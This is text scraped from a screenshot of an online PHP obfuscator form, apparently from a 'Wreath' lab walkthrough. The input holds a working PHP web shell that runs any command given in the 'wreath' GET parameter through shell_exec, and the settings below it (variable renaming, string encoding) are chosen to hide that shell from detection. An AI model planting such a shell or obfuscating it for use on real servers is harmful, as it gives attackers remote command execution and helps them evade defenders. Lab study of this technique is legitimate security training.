 Please paste the PHP source code you want to obfuscate:
<?php
        $cmd = $_GET["wreath"];
        if (isset($cmd)) {
                echo "<pre>" . shell_exec($cmd) . "</pre>";
        }
        die();
?>
Remove comments Remove whitespaces
Obfuscate variable names Obfuscate function and class names
Encode strings Use hexadecimal values for names
Renaming Method: Numbering
Prefix Length: 1
Prefix Delimiter: None
MD5 Length: 12
Obfuscate Source Code